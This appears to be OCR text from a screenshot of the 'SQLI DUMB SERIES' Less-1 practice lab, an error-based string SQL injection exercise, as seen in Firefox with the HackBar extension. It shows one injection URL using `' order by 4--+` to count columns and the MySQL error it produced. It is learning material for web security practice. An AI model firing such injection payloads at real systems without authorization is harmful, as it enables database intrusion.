 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=1' order by 4--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:11516/Less-1/?id=1' order by 4--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All